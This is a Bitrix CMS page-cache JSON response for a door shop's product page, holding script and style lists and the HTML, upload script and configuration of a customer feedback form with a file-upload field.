{'js':['/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','/bitrix/js/main/popup/dist/main.popup.bundle.js','/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/script.js','/bitrix/components/slam/easyform/lib/js/jquery-1.12.4.min.js','/bitrix/components/slam/easyform/lib/js/bootstrapValidator.min.js','/bitrix/components/slam/easyform/lib/js/inputmask.js','/bitrix/components/slam/easyform/script.js','/bitrix/templates/doors/components/slam/easyform/form/bitrix/main.file.input/drag_n_drop/script.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/file_upload_agent.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764028032','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1fe9df76269ceb0779d52a84fb7f2d0a'},'css':{'0':'/bitrix/templates/doors/components/bitrix/catalog.section.list/catalog_menu/style.css','1':'/bitrix/templates/doors/components/bitrix/breadcrumb/breadcrumb/style.css','2':'/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/style.css','3':'/bitrix/js/ui/fonts/opensans/ui.font.opensans.css','4':'/bitrix/js/main/popup/dist/main.popup.bundle.css','5':'/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/style.css','6':'/bitrix/templates/doors/components/bitrix/catalog/catalog_doors/bitrix/catalog.element/.default/themes/blue/style.css','8':'/bitrix/components/slam/easyform/lib/css/bootstrap.min.css','9':'/bitrix/components/slam/easyform/lib/css/bootstrapValidator.min.css','10':'/bitrix/templates/doors/components/slam/easyform/form/style.css','12':'/bitrix/templates/doors/components/slam/easyform/form/bitrix/main.file.input/drag_n_drop/style.css'},'htmlCacheChanged':true,'isManifestUpdated':false,'dynamicBlocks':[{'ID':'bxdynamic_x7Uk4i','CONTENT':'\n<div class=\"slam-easyform\" style=\"max-width:100%\">\n    <form id=\"FORM3\"\n          enctype=\"multipart/form-data\"\n          method=\"POST\"\n          action=\"\"\n          autocomplete=\"on\"\n          novalidate=\"novalidate\"\n          class=\"wrap-form form-bh\"\n        >\n        <div class=\"alert alert-success hidden\" role=\"alert\">\n            Ваша заявка успешно отправлена! Ожидайте звонка нашего менеджера!        <\/div>\n        <div class=\"alert alert-danger hidden\" role=\"alert\">\n            Произошла ошибка. Сообщение не отправлено.                    <\/div>\n\n        <input type=\"hidden\" name=\"FORM_ID\" value=\"FORM3\">\n        <input type=\"text\" name=\"ANTIBOT[NAME]\" value=\"\" class=\"hidden\">\n\n                <div class=\"row\">\n                                    <div class=\"col-xs-12 FORM3_FIELD_TITLE-col\">\n                            <div class=\"form-group\">\n                                                                <input class=\"form-control\" type=\"text\" id=\"FORM3_FIELD_TITLE\" name=\"FIELDS[TITLE]\" value=\"\" placeholder=\"Ваше имя*\"  required data-bv-message=\"Обязательное поле\" >\n                            <\/div>\n                        <\/div>\n                                            <div class=\"col-xs-12 FORM3_FIELD_PHONE-col\">\n                            <div class=\"form-group\">\n                                                                <input class=\"form-control\" type=\"tel\" id=\"FORM3_FIELD_PHONE\" name=\"FIELDS[PHONE]\" value=\"\" placeholder=\"Ваш телефон*\"  required data-bv-message=\"Обязательное поле\" data-inputmask-mask=\"+7 (999) 999-9999\" data-mask=\"+7 (999) 999-9999\">\n                            <\/div>\n                        <\/div>\n                                            <div class=\"col-xs-12 FORM3_FIELD_EMAIL-col\">\n                            <div class=\"form-group\">\n                                                                <input class=\"form-control\" type=\"email\" id=\"FORM3_FIELD_EMAIL\" name=\"FIELDS[EMAIL]\" value=\"\" placeholder=\"Ваш e-mail\"  data-bv-emailaddress-message=\"E-mail введен некорректно\" >\n                            <\/div>\n                        <\/div>\n                                            <div class=\"col-xs-12 FORM3_FIELD_MESSAGE-col\">\n                            <div class=\"form-group\">\n                                                                <div>\n                                    <textarea class=\"form-control\" id=\"FORM3_FIELD_MESSAGE\" rows=\"5\" name=\"FIELDS[MESSAGE]\" placeholder=\"Комментарий к заказу\"  ><\/textarea>\n                                <\/div>\n                            <\/div>\n                        <\/div>\n                                            <div class=\"col-xs-12 FORM3_FIELD_DOCS-col\">\n                            <div class=\"form-group\">\n                                                                <div class=\"drag_n_drop-field\">\n                                    <!--a href=\"javascript:void(0);\" id=\"file-selectdialogswitcher-FORM3_FIELD_DOCS\" class=\"file-selectdialog-switcher\" onclick=\"BX.onCustomEvent(this.parentNode, \'BFileDLoadFormController\');return false;\"><span>\nЗагрузить файлы<\/span><\/a-->\n<div id=\"file-selectdialog-FORM3_FIELD_DOCS\" class=\"file-selectdialog\">\n	<table id=\"file-file-template\" style=\'display:none;\'>\n		<tr class=\"file-inline-file\" id=\"file-doc\">\n			<td class=\"files-name\">\n				<span class=\"files-text\">\n					<span class=\"f-wrap\" data-role=\'name\'>#name#<\/span>\n				<\/span>\n			<\/td>\n			<td class=\"files-size\" data-role=\'size\'>#size#<\/td>\n			<td class=\"files-storage\">\n				<div class=\"files-storage-block\">\n					<span class=\"files-placement\">&nbsp;<\/span>\n				<\/div>\n			<\/td>\n		<\/tr>\n	<\/table>\n	<div id=\"file-image-template\" style=\'display:none;\'>\n		<span class=\"feed-add-photo-block\">\n			<span class=\"feed-add-img-wrap\">\n				<img width=\"90\" height=\"90\" border=\"0\" data-role=\'image\'>\n			<\/span>\n			<span class=\"feed-add-img-title\" data-role=\'name\'>#name#<\/span>\n			<span class=\"feed-add-post-del-but\"><\/span>\n		<\/span>\n	<\/div>\n	<div class=\"file-extended\">\n			<span class=\"file-label\">Вложенные файлы<\/span>\n			<div class=\"file-placeholder\">\n			<table class=\"files-list\" cellspacing=\"0\">\n				<tbody class=\"file-placeholder-tbody\">\n								<\/tbody>\n			<\/table>\n		<\/div>\n		<div class=\"file-selector\">\n            <span>Перетащите сюда ваши файлы<\/span>\n			<span class=\"file-uploader\"><span class=\"file-but-text\">или выберите файл<\/span><input class=\"file-fileUploader file-filemacos\" id=\"file-fileUploader-FORM3_FIELD_DOCS\" type=\"file\" multiple=\'multiple\' size=\'1\' /><\/span>\n			<div class=\"webform-field-upload-notice\">Выберите файл с расширением (doc, docx, xls, xlsx, txt, rtf, pdf, png, jpeg, jpg, gif) и размером, не превышающим 20 МБ.<\/div>		<\/div>\n	<\/div>\n	<div class=\"file-simple\" style=\'padding:0; margin:0;\'>\n			<span class=\"file-label\">Вложенные файлы<\/span>\n			<div class=\"file-placeholder\">\n			<table class=\"files-list\" cellspacing=\"0\">\n				<tbody class=\"file-placeholder-tbody\">\n					<tr style=\'display: none;\'><td colspan=\'3\'><\/td><\/tr>				<\/tbody>\n			<\/table>\n		<\/div>\n		<div class=\"file-selector\"><span class=\"file-uploader\"><span class=\"file-uploader-left\"><\/span><span class=\"file-but-text\">Загрузить файлы<\/span><span class=\"file-uploader-right\"><\/span><input class=\"file-fileUploader file-filemacos\" id=\"file-fileUploader-FORM3_FIELD_DOCS\" type=\"file\"  size=\'1\' /><\/span><\/div><\/div>\n	<script>\n	BX.ready(function(){\n\n		BX.message({\n			\'loading\' : \"Загрузка\",\n			\'file_exists\':\"Файл с таким именем уже существует. Вы можете выбрать текущую папку, в этом случае старая версия файла будет сохранена в истории документа.\",\n			\'upload_error\':\"При сохранении файла произошла ошибка.\",\n			\'access_denied\':\"<p style=\'margin-top:0;\'>Доступ запрещен<\/p>\"\n		});\n		BX.addCustomEvent(BX(\'file-selectdialog-FORM3_FIELD_DOCS\').parentNode, \"BFileDLoadFormController\", function(status) {\n			MFIDD({\n					uid : \'FORM3_FIELD_DOCS\',\n					controller : BX(\'file-selectdialog-FORM3_FIELD_DOCS\'),\n					switcher : BX(\'file-selectdialogswitcher-FORM3_FIELD_DOCS\'),\n					CID : \"aeec4cf9b54e648092c32abf14c9d3c1\",\n					id : \"FORM3_FIELD_DOCS\",\n					upload_path : \"/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/\",\n					multiple : true,\n					inputName : \"DOCS\",\n					status : status,\n					url_css: \"/bitrix/templates/doors/components/slam/easyform/form/bitrix/main.file.input/drag_n_drop/style.css\"\n			});\n		});\n\n\n		BX.onCustomEvent(BX(\'file-selectdialog-FORM3_FIELD_DOCS\'), \"BFileDLoadFormControllerWasBound\", [{id : \"FORM3_FIELD_DOCS\"}]);\n\n		BX.onCustomEvent(BX(\'file-selectdialog-FORM3_FIELD_DOCS\').parentNode, \"BFileDLoadFormController\", [\'show\']);\n\n	});\n	<\/script>\n<\/div>\n                                <\/div>\n                            <\/div>\n                        <\/div>\n                                            <div class=\"col-xs-12 FORM3_FIELD_HIDDEN-col\">\n                            <div class=\"form-group\">\n                                                                <input class=\"form-control\" type=\"url\" id=\"FORM3_FIELD_HIDDEN\" name=\"FIELDS[HIDDEN]\" value=\"/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/\"    >\n                            <\/div>\n                        <\/div>\n                                    \n                <div class=\"col-xs-12\">\n                                            <p class=\"warning-buy\"><small>Нажимая на кнопку \"Отправить\", вы даете свое согласие на обработку <a data-fancybox data-src=\"#ppp\" href=\"javascript:;\">персональных данных<\/a><\/small><\/p>\n                                        <div class=\"form-bh-btn-wrap\">\n                        <button type=\"submit\" class=\"submit btn-big-bg gradient\" data-default=\"Отправить\">Отправить<\/button>\n                        <div class=\"form-bh-pds\"><span>Ответим в<br> течении 5 минут<\/span><\/div>\n                    <\/div>\n\n                <\/div>\n                    <\/div>\n    <\/form>\n\n    <\/div>\n\n<script type=\"text/javascript\">\n    var easyForm = new JCEasyForm({\'CATEGORY_EMAIL_PLACEHOLDER\':\'Ваш e-mail\',\'CATEGORY_EMAIL_TITLE\':\'Ваш E-mail\',\'CATEGORY_EMAIL_TYPE\':\'email\',\'CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE\':\'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;\',\'CATEGORY_EMAIL_VALIDATION_MESSAGE\':\'Обязательное поле\',\'CATEGORY_EMAIL_VALUE\':\'\',\'CATEGORY_MESSAGE_PLACEHOLDER\':\'Комментарий к заказу\',\'CATEGORY_MESSAGE_TITLE\':\'Сообщение\',\'CATEGORY_MESSAGE_TYPE\':\'textarea\',\'CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE\':\'\',\'CATEGORY_MESSAGE_VALUE\':\'\',\'CATEGORY_PHONE_INPUTMASK\':\'Y\',\'CATEGORY_PHONE_INPUTMASK_TEMP\':\'+7 (999) 999-9999\',\'CATEGORY_PHONE_PLACEHOLDER\':\'Ваш телефон*\',\'CATEGORY_PHONE_TITLE\':\'Телефон\',\'CATEGORY_PHONE_TYPE\':\'tel\',\'CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE\':\'\',\'CATEGORY_PHONE_VALIDATION_MESSAGE\':\'Обязательное поле\',\'CATEGORY_PHONE_VALUE\':\'\',\'CATEGORY_TITLE_PLACEHOLDER\':\'Ваше имя*\',\'CATEGORY_TITLE_TITLE\':\'Ваше имя\',\'CATEGORY_TITLE_TYPE\':\'text\',\'CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE\':\'\',\'CATEGORY_TITLE_VALIDATION_MESSAGE\':\'Обязательное поле\',\'CATEGORY_TITLE_VALUE\':\'\',\'CREATE_SEND_MAIL\':\'\',\'DISPLAY_FIELDS\':[\'TITLE\',\'EMAIL\',\'PHONE\',\'MESSAGE\',\'DOCS\',\'HIDDEN\'],\'EMAIL_BCC\':\'\',\'EMAIL_FILE\':false,\'EMAIL_SEND_FROM\':\'N\',\'EMAIL_TO\':\'elita-dveri.ru\',\'ENABLE_SEND_MAIL\':true,\'ERROR_TEXT\':\'Произошла ошибка. Сообщение не отправлено.\',\'EVENT_MESSAGE_ID\':[\'10\'],\'FIELDS_ORDER\':\'TITLE,PHONE,EMAIL,MESSAGE,DOCS,HIDDEN\',\'FORM_AUTOCOMPLETE\':true,\'FORM_ID\':\'FORM3\',\'FORM_NAME\':\'Форма обратной связи - карточка\',\'FORM_SUBMIT_VALUE\':\'Отправить\',\'FORM_SUBMIT_VARNING\':\'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;\',\'HIDE_ASTERISK\':false,\'HIDE_FIELD_NAME\':true,\'HIDE_FORMVALIDATION_TEXT\':\'N\',\'INCLUDE_BOOTSRAP_JS\':\'Y\',\'MAIL_SUBJECT_ADMIN\':\'#SITE_NAME#: Сообщение из формы обратной связи\',\'OK_TEXT\':\'Ваша заявка успешно отправлена! Ожидайте звонка нашего менеджера!\',\'REQUIRED_FIELDS\':[\'TITLE\',\'PHONE\'],\'SEND_AJAX\':true,\'SHOW_MODAL\':\'N\',\'TITLE_SHOW_MODAL\':\'Спасибо!\',\'USE_BOOTSRAP_CSS\':\'Y\',\'USE_BOOTSRAP_JS\':\'N\',\'USE_CAPTCHA\':false,\'USE_FORMVALIDATION_JS\':\'Y\',\'USE_IBLOCK_WRITE\':\'N\',\'USE_INPUTMASK_JS\':\'Y\',\'USE_JQUERY\':true,\'USE_MODULE_VARNING\':\'Y\',\'WIDTH_FORM\':\'100%\',\'_CALLBACKS\':\'\',\'COMPONENT_TEMPLATE\':\'form\',\'CATEGORY_HIDDEN_TITLE\':\'Отправлено со страницы:\',\'CATEGORY_HIDDEN_TYPE\':\'url\',\'CATEGORY_HIDDEN_PLACEHOLDER\':\'\',\'CATEGORY_HIDDEN_VALUE\':\'/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/\',\'CATEGORY_HIDDEN_VALIDATION_ADDITIONALLY_MESSAGE\':\'\',\'CATEGORY_DOCS_TITLE\':\'Вложенные файлы\',\'CATEGORY_DOCS_TYPE\':\'file\',\'CATEGORY_DOCS_FILE_EXTENSION\':\'doc, docx, xls, xlsx, txt, rtf, pdf, png, jpeg, jpg, gif\',\'CATEGORY_DOCS_FILE_MAX_SIZE\':\'20971520\',\'CATEGORY_DOCS_DROPZONE_INCLUDE\':\'Y\',\'CACHE_TYPE\':\'A\',\'~CATEGORY_EMAIL_PLACEHOLDER\':\'Ваш e-mail\',\'~CATEGORY_EMAIL_TITLE\':\'Ваш E-mail\',\'~CATEGORY_EMAIL_TYPE\':\'email\',\'~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE\':\'data-bv-emailaddress-message=\\\"E-mail введен некорректно\\\"\',\'~CATEGORY_EMAIL_VALIDATION_MESSAGE\':\'Обязательное поле\',\'~CATEGORY_EMAIL_VALUE\':\'\',\'~CATEGORY_MESSAGE_PLACEHOLDER\':\'Комментарий к заказу\',\'~CATEGORY_MESSAGE_TITLE\':\'Сообщение\',\'~CATEGORY_MESSAGE_TYPE\':\'textarea\',\'~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE\':\'\',\'~CATEGORY_MESSAGE_VALUE\':\'\',\'~CATEGORY_PHONE_INPUTMASK\':\'Y\',\'~CATEGORY_PHONE_INPUTMASK_TEMP\':\'+7 (999) 999-9999\',\'~CATEGORY_PHONE_PLACEHOLDER\':\'Ваш телефон*\',\'~CATEGORY_PHONE_TITLE\':\'Телефон\',\'~CATEGORY_PHONE_TYPE\':\'tel\',\'~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE\':\'\',\'~CATEGORY_PHONE_VALIDATION_MESSAGE\':\'Обязательное поле\',\'~CATEGORY_PHONE_VALUE\':\'\',\'~CATEGORY_TITLE_PLACEHOLDER\':\'Ваше имя*\',\'~CATEGORY_TITLE_TITLE\':\'Ваше имя\',\'~CATEGORY_TITLE_TYPE\':\'text\',\'~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE\':\'\',\'~CATEGORY_TITLE_VALIDATION_MESSAGE\':\'Обязательное поле\',\'~CATEGORY_TITLE_VALUE\':\'\',\'~CREATE_SEND_MAIL\':\'\',\'~DISPLAY_FIELDS\':[\'TITLE\',\'EMAIL\',\'PHONE\',\'MESSAGE\',\'DOCS\',\'HIDDEN\',\'\'],\'~EMAIL_BCC\':\'\',\'~EMAIL_FILE\':\'N\',\'~EMAIL_SEND_FROM\':\'N\',\'~EMAIL_TO\':\'\',\'~ENABLE_SEND_MAIL\':\'Y\',\'~ERROR_TEXT\':\'Произошла ошибка. Сообщение не отправлено.\',\'~EVENT_MESSAGE_ID\':[\'10\'],\'~FIELDS_ORDER\':\'TITLE,PHONE,EMAIL,MESSAGE,DOCS,HIDDEN\',\'~FORM_AUTOCOMPLETE\':\'Y\',\'~FORM_ID\':\'FORM3\',\'~FORM_NAME\':\'Форма обратной связи - карточка\',\'~FORM_SUBMIT_VALUE\':\'Отправить\',\'~FORM_SUBMIT_VARNING\':\'Нажимая на кнопку \\\"#BUTTON#\\\", вы даете согласие на обработку <a target=\\\"_blank\\\" href=\\\"#\\\">персональных данных<\\/a>\',\'~HIDE_ASTERISK\':\'N\',\'~HIDE_FIELD_NAME\':\'Y\',\'~HIDE_FORMVALIDATION_TEXT\':\'N\',\'~INCLUDE_BOOTSRAP_JS\':\'Y\',\'~MAIL_SUBJECT_ADMIN\':\'#SITE_NAME#: Сообщение из формы обратной связи\',\'~OK_TEXT\':\'Ваша заявка успешно отправлена! Ожидайте звонка нашего менеджера!\',\'~REQUIRED_FIELDS\':[\'TITLE\',\'PHONE\'],\'~SEND_AJAX\':\'Y\',\'~SHOW_MODAL\':\'N\',\'~TITLE_SHOW_MODAL\':\'Спасибо!\',\'~USE_BOOTSRAP_CSS\':\'Y\',\'~USE_BOOTSRAP_JS\':\'N\',\'~USE_CAPTCHA\':\'N\',\'~USE_FORMVALIDATION_JS\':\'Y\',\'~USE_IBLOCK_WRITE\':\'N\',\'~USE_INPUTMASK_JS\':\'Y\',\'~USE_JQUERY\':\'Y\',\'~USE_MODULE_VARNING\':\'Y\',\'~WIDTH_FORM\':\'100%\',\'~_CALLBACKS\':\'\',\'~COMPONENT_TEMPLATE\':\'form\',\'~CATEGORY_HIDDEN_TITLE\':\'Отправлено со страницы:\',\'~CATEGORY_HIDDEN_TYPE\':\'url\',\'~CATEGORY_HIDDEN_PLACEHOLDER\':\'\',\'~CATEGORY_HIDDEN_VALUE\':\'/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/\',\'~CATEGORY_HIDDEN_VALIDATION_ADDITIONALLY_MESSAGE\':\'\',\'~CATEGORY_DOCS_TITLE\':\'Вложенные файлы\',\'~CATEGORY_DOCS_TYPE\':\'file\',\'~CATEGORY_DOCS_FILE_EXTENSION\':\'doc, docx, xls, xlsx, txt, rtf, pdf, png, jpeg, jpg, gif\',\'~CATEGORY_DOCS_FILE_MAX_SIZE\':\'20971520\',\'~CATEGORY_DOCS_DROPZONE_INCLUDE\':\'Y\',\'~CACHE_TYPE\':\'A\',\'OLD_PARAMS\':{\'CATEGORY_EMAIL_PLACEHOLDER\':\'Ваш e-mail\',\'CATEGORY_EMAIL_TITLE\':\'Ваш E-mail\',\'CATEGORY_EMAIL_TYPE\':\'email\',\'CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE\':\'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;\',\'CATEGORY_EMAIL_VALIDATION_MESSAGE\':\'Обязательное поле\',\'CATEGORY_EMAIL_VALUE\':\'\',\'CATEGORY_MESSAGE_PLACEHOLDER\':\'Комментарий к заказу\',\'CATEGORY_MESSAGE_TITLE\':\'Сообщение\',\'CATEGORY_MESSAGE_TYPE\':\'textarea\',\'CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE\':\'\',\'CATEGORY_MESSAGE_VALUE\':\'\',\'CATEGORY_PHONE_INPUTMASK\':\'Y\',\'CATEGORY_PHONE_INPUTMASK_TEMP\':\'+7 (999) 999-9999\',\'CATEGORY_PHONE_PLACEHOLDER\':\'Ваш телефон*\',\'CATEGORY_PHONE_TITLE\':\'Телефон\',\'CATEGORY_PHONE_TYPE\':\'tel\',\'CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE\':\'\',\'CATEGORY_PHONE_VALIDATION_MESSAGE\':\'Обязательное поле\',\'CATEGORY_PHONE_VALUE\':\'\',\'CATEGORY_TITLE_PLACEHOLDER\':\'Ваше имя*\',\'CATEGORY_TITLE_TITLE\':\'Ваше имя\',\'CATEGORY_TITLE_TYPE\':\'text\',\'CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE\':\'\',\'CATEGORY_TITLE_VALIDATION_MESSAGE\':\'Обязательное поле\',\'CATEGORY_TITLE_VALUE\':\'\',\'CREATE_SEND_MAIL\':\'\',\'DISPLAY_FIELDS\':\'TITLE-array-EMAIL-array-PHONE-array-MESSAGE-array-DOCS-array-HIDDEN-array--array-\',\'EMAIL_BCC\':\'\',\'EMAIL_FILE\':\'N\',\'EMAIL_SEND_FROM\':\'N\',\'EMAIL_TO\':\'\',\'ENABLE_SEND_MAIL\':\'Y\',\'ERROR_TEXT\':\'Произошла ошибка. Сообщение не отправлено.\',\'EVENT_MESSAGE_ID\':\'10-array-\',\'FIELDS_ORDER\':\'TITLE,PHONE,EMAIL,MESSAGE,DOCS,HIDDEN\',\'FORM_AUTOCOMPLETE\':\'Y\',\'FORM_ID\':\'FORM3\',\'FORM_NAME\':\'Форма обратной связи - карточка\',\'FORM_SUBMIT_VALUE\':\'Отправить\',\'FORM_SUBMIT_VARNING\':\'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;\',\'HIDE_ASTERISK\':\'N\',\'HIDE_FIELD_NAME\':\'Y\',\'HIDE_FORMVALIDATION_TEXT\':\'N\',\'INCLUDE_BOOTSRAP_JS\':\'Y\',\'MAIL_SUBJECT_ADMIN\':\'#SITE_NAME#: Сообщение из формы обратной связи\',\'OK_TEXT\':\'Ваша заявка успешно отправлена! Ожидайте звонка нашего менеджера!\',\'REQUIRED_FIELDS\':\'TITLE-array-PHONE-array-\',\'SEND_AJAX\':\'Y\',\'SHOW_MODAL\':\'N\',\'TITLE_SHOW_MODAL\':\'Спасибо!\',\'USE_BOOTSRAP_CSS\':\'Y\',\'USE_BOOTSRAP_JS\':\'N\',\'USE_CAPTCHA\':\'N\',\'USE_FORMVALIDATION_JS\':\'Y\',\'USE_IBLOCK_WRITE\':\'N\',\'USE_INPUTMASK_JS\':\'Y\',\'USE_JQUERY\':\'Y\',\'USE_MODULE_VARNING\':\'Y\',\'WIDTH_FORM\':\'100%\',\'_CALLBACKS\':\'\',\'COMPONENT_TEMPLATE\':\'form\',\'CATEGORY_HIDDEN_TITLE\':\'Отправлено со страницы:\',\'CATEGORY_HIDDEN_TYPE\':\'url\',\'CATEGORY_HIDDEN_PLACEHOLDER\':\'\',\'CATEGORY_HIDDEN_VALUE\':\'/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/\',\'CATEGORY_HIDDEN_VALIDATION_ADDITIONALLY_MESSAGE\':\'\',\'CATEGORY_DOCS_TITLE\':\'Вложенные файлы\',\'CATEGORY_DOCS_TYPE\':\'file\',\'CATEGORY_DOCS_FILE_EXTENSION\':\'doc, docx, xls, xlsx, txt, rtf, pdf, png, jpeg, jpg, gif\',\'CATEGORY_DOCS_FILE_MAX_SIZE\':\'20971520\',\'CATEGORY_DOCS_DROPZONE_INCLUDE\':\'Y\',\'CACHE_TYPE\':\'A\'},\'HTTP_PROTOCOL\':\'https://\',\'HTTP_HOST\':\'https://elita-dveri.ru:443\',\'EVENT_NAME\':\'SLAM_EASYFORM\',\'USE_FORM_MASK_JS\':\'Y\',\'DISPLAY_FIELDS_ARRAY\':[\'TITLE\',\'PHONE\',\'EMAIL\',\'MESSAGE\',\'DOCS\',\'HIDDEN\'],\'TEMPLATE_FOLDER\':\'/bitrix/components/slam/easyform/ajax.php\',\'TEMPLATE_NAME\':\'form\',\'CAPTCHA_KEY\':\'\',\'USER_EMAIL\':\'\',\'BCC\':\'\',\'MAIL_SUBJECT_SENDER\':\'\',\'MAIL_SEND_USER\':false,\'FORM_SUBMIT\':false});\n<\/script>\n','HASH':'cfb6fc495cdd','PROPS':{'ID':'x7Uk4i','CONTAINER_ID':'','USE_BROWSER_STORAGE':false,'AUTO_UPDATE':true,'USE_ANIMATION':false,'CSS':[],'JS':[],'BUNDLE_JS':[],'BUNDLE_CSS':[],'STRINGS':''}}],'spread':[]}